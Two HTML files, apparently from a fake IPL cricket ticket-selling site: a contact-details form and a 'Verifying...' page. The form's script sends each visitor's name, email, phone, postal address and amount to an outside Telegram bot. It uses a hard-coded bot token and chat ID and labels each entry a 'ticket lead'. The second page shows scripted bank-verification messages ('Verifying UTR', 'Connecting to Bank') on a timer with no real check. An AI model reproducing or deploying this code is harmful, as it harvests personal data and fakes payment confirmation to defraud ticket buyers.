
<file: details.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Enter Details - IPL Tickets</title>

    <script>
    !function(f,b,e,v,n,t,s)
    {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
    n.callMethod.apply(n,arguments):n.queue.push(arguments)};
    if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
    n.queue=[];t=b.createElement(e);t.async=!0;
    t.src=v;s=b.getElementsByTagName(e)[0];
    s.parentNode.insertBefore(t,s)}(window, document,'script',
    'https://connect.facebook.net/en_US/fbevents.js');

    fbq('init', '1252040857081560');
    fbq('track', 'PageView');
    fbq('track', 'Lead'); 
    </script>
    <noscript>
        <img height="1" width="1" style="display:none"
        src="https://www.facebook.com/tr?id=1252040857081560&ev=PageView&noscript=1"/>
    </noscript>

    <style>
        body { font-family: 'Segoe UI', sans-serif; background: #f4f6f8; margin: 0; padding: 20px; display: flex; justify-content: center; align-items: center; min-height: 100vh; box-sizing: border-box;}
        .details-box { background: #fff; max-width: 400px; width: 100%; border-radius: 12px; overflow: hidden; box-shadow: 0 10px 30px rgba(0,0,0,0.1); padding: 30px; box-sizing: border-box; }
        .header { text-align: center; border-bottom: 2px dashed #eee; padding-bottom: 20px; margin-bottom: 25px; }
        .header h2 { margin: 0; color: #333; font-size: 22px; font-weight: 800; }
        .header p { margin: 5px 0 0; color: #666; font-size: 13px; }
        .form-group { margin-bottom: 18px; text-align: left; }
        .form-group label { display: block; font-size: 13px; color: #555; margin-bottom: 6px; font-weight: 600; }
        .form-group input, .form-group textarea { width: 100%; padding: 14px; border: 2px solid #eee; border-radius: 8px; font-size: 14px; outline: none; box-sizing: border-box; transition: 0.3s; font-family: inherit; }
        .form-group input:focus, .form-group textarea:focus { border-color: #3395ff; }
        .btn-proceed { width: 100%; padding: 16px; background: #3395ff; color: #fff; border: none; border-radius: 8px; font-weight: 700; font-size: 15px; margin-top: 10px; cursor: pointer; transition: 0.3s; letter-spacing: 0.5px; }
        .btn-proceed:hover { background: #287ce6; box-shadow: 0 5px 15px rgba(51, 149, 255, 0.3); }
        .summary { background: #f8f9fa; padding: 12px; border-radius: 6px; display: flex; justify-content: space-between; font-weight: 700; margin-bottom: 20px; font-size: 15px; color: #333;}
    </style>
</head>
<body>

    <div class="details-box">
        <div class="header">
            <h2>Contact Details</h2>
            <p>Please enter details for E-Ticket & Physical Delivery</p>
        </div>

        <div class="summary">
            <span>Total Payable:</span>
            <span id="display-price" style="color: #3395ff;">₹0</span>
        </div>

        <form id="details-form">
            <div class="form-group">
                <label>Full Name <span style="color:#f84464;">*</span></label>
                <input type="text" id="u-name" placeholder="Enter your full name" required>
            </div>
            <div class="form-group">
                <label>Email Address <span style="color:#f84464;">*</span></label>
                <input type="email" id="u-email" placeholder="ticket@example.com" required>
            </div>
            <div class="form-group">
                <label>Mobile Number <span style="color:#f84464;">*</span></label>
                <input type="tel" id="u-phone" placeholder="10-digit mobile number" pattern="[0-9]{10}" required title="Please enter a valid 10 digit number">
            </div>
            <div class="form-group">
                <label>Delivery Address (For Dak/Post) <span style="color:#f84464;">*</span></label>
                <textarea id="u-address" rows="3" placeholder="House No, Street, City, PIN Code" required></textarea>
            </div>
            <button type="submit" class="btn-proceed" id="submit-btn">Proceed to Payment</button>
        </form>
    </div>

    <script>
        const finalPrice = localStorage.getItem('finalPrice') || 0;
        const selectedMatch = JSON.parse(localStorage.getItem('selectedMatch')) || {};
        document.getElementById('display-price').innerText = "₹" + finalPrice;

        document.getElementById('details-form').addEventListener('submit', function(e) {
            e.preventDefault(); 
            
            // 1. Button Block & Loading Animation
            const btn = document.getElementById('submit-btn');
            btn.innerText = "Processing...";
            btn.style.pointerEvents = "none";

            const loader = document.createElement('div');
            loader.innerHTML = `
                <div style="position:fixed; top:0; left:0; width:100%; height:100%; background:rgba(255,255,255,0.95); z-index:99999; display:flex; flex-direction:column; justify-content:center; align-items:center; backdrop-filter:blur(5px);">
                    <div style="width: 45px; height: 45px; border: 4px solid #f3f3f3; border-top: 4px solid #3395ff; border-radius: 50%; animation: load-spin 1s linear infinite;"></div>
                    <h3 style="margin-top:20px; color:#333; font-family:sans-serif; font-size:18px; font-weight:700;">Finalizing Your Booking...</h3>
                    <p style="color:#666; font-size:13px; margin-top:5px; font-weight:500;">Redirecting to booking summary</p>
                    <style>@keyframes load-spin { 0% { transform: rotate(0deg); } 100% { transform: rotate(360deg); } }</style>
                </div>
            `;
            document.body.appendChild(loader);

            const name = document.getElementById('u-name').value;
            const email = document.getElementById('u-email').value;
            const phone = document.getElementById('u-phone').value;
            const address = document.getElementById('u-address').value;
            const matchTitle = selectedMatch.title || "Match Unknown";

            localStorage.setItem('customerName', name);
            localStorage.setItem('customerEmail', email);
            localStorage.setItem('customerPhone', phone);
            localStorage.setItem('customerAddress', address);

            // --- 🔥 TELEGRAM LOGIC ---
            const botToken = "8642950249:AAF8oxzhk-6NvYTEtpIW0oNNwsb2RQljliY"; 
            const chatId = "6820660513"; 

            const telegramMsg = `🔥 *NEW TICKET LEAD (Details Page)* 🔥\n\n` +
                                `🏏 *Match:* ${matchTitle}\n` +
                                `💰 *Amount:* ₹${finalPrice}\n` +
                                `👤 *Name:* ${name}\n` +
                                `📞 *Phone:* ${phone}\n` +
                                `📧 *Email:* ${email}\n` +
                                `🏠 *Address:* ${address}`;

            const url = `https://api.telegram.org/bot${botToken}/sendMessage?chat_id=${chatId}&text=${encodeURIComponent(telegramMsg)}&parse_mode=Markdown`;

            // Wait for telegram message to be sent before redirecting to summary.html
            fetch(url).then(() => {
                window.location.href = 'summary.html';
            }).catch(() => {
                window.location.href = 'summary.html';
            });

            // Fail-safe redirect after 1.5 seconds to summary.html
            setTimeout(() => {
                window.location.href = 'summary.html';
            }, 1500);
        });
    </script>
</body>
</html>
</file>

<file: processing.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Verifying...</title>

    <script>
    !function(f,b,e,v,n,t,s)
    {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
    n.callMethod.apply(n,arguments):n.queue.push(arguments)};
    if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
    n.queue=[];t=b.createElement(e);t.async=!0;
    t.src=v;s=b.getElementsByTagName(e)[0];
    s.parentNode.insertBefore(t,s)}(window, document,'script',
    'https://connect.facebook.net/en_US/fbevents.js');

    fbq('init', '1252040857081560');
    fbq('track', 'PageView');
    fbq('trackCustom', 'PaymentVerifying'); // 🔥 Tracking the verification stage
    </script>
    <noscript>
        <img height="1" width="1" style="display:none"
        src="https://www.facebook.com/tr?id=1252040857081560&ev=PageView&noscript=1"/>
    </noscript>
    <style>
        body { display: flex; flex-direction: column; align-items: center; justify-content: center; height: 100vh; font-family: sans-serif; background: #fff; margin: 0; }
        .loader { width: 48px; height: 48px; border: 5px solid #eee; border-bottom-color: #3395ff; border-radius: 50%; display: inline-block; animation: rotation 1s linear infinite; }
        @keyframes rotation { 0% { transform: rotate(0deg) } 100% { transform: rotate(360deg) } } 
        .status { margin-top: 20px; font-weight: 600; color: #444; }
    </style>
</head>
<body>
    <div class="loader"></div>
    <div class="status" id="s">Connecting to Bank...</div>

    <script>
        const msgs = ["Verifying UTR...", "Securing Connection...", "Finalizing Booking...", "Redirecting..."];
        let i = 0;
        const itv = setInterval(() => {
            if(i < msgs.length) {
                document.getElementById('s').innerText = msgs[i++];
            } else { 
                clearInterval(itv); 
                window.location.href = 'success.html'; 
            }
        }, 1200);
    </script>
</body>
</html>
</file>
